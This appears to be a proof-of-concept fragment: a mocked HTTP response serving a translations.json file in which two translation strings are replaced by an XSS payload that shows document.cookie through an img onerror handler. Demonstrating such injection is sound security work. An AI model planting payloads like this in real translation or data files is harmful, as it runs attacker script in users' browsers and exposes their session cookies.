 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"es": {
"name": "English",
"translations": {
"Return to list": "<img src=x onerror=alert(document.cookie)>",
"View details": "<img src=x onerror=alert(document.cookie)>",
"Description:": "Descripcn"
}
}
}